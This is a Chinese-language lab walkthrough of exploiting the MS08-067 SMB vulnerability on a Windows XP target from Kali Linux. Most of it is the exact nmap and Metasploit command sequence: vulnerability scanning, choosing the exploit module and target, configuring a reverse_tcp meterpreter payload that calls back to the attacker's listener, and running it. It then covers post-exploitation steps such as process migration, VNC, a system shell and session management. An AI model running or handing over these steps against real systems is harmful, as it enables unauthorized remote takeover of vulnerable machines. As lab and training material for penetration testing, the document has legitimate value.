一、环境说明
kali linux
靶机是 XP (xp启动445)

二、nmap扫描主机存在的漏洞
root@kali:~# nmap --script smb-vuln* 192.168.244.138

三、确定目标主机系统指纹
root@kali:~# nmap -O 192.168.244.138

四、msf ms08-067漏洞利用
msf5 > search ms08-067
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options

指定目标主机
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.244.138
查看Exploit target:
msf5 exploit(windows/smb/ms08_067_netapi) > show targets

 Exploit targets
Exploit targets设置target (靶机是Winows XP SP3中文简体版、所以设置target为34)
msf5 exploit(windows/smb/ms08_067_netapi) > set target 34
查看配置
msf5 exploit(windows/smb/ms08_067_netapi) > show options

设置payload meterpreter载荷
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options

设置监听地址
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.244.128 # 靶机连接的地址(一般是公网地址)这里设置为kali地址
lhost => 192.168.244.128
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 1122 # 靶机建立连接端口
lport => 1122
msf5 exploit(windows/smb/ms08_067_netapi) > show options


msf5 exploit(windows/smb/ms08_067_netapi) > run

进程迁移/进程注入
meterpreter > ps
meterpreter > migrate 660

启动vnc
meterpreter > run vnc


调用系统cmd
meterpreter > shell
挂起会话
meterpreter > background


查看挂机的会话
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l
连接会话
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 1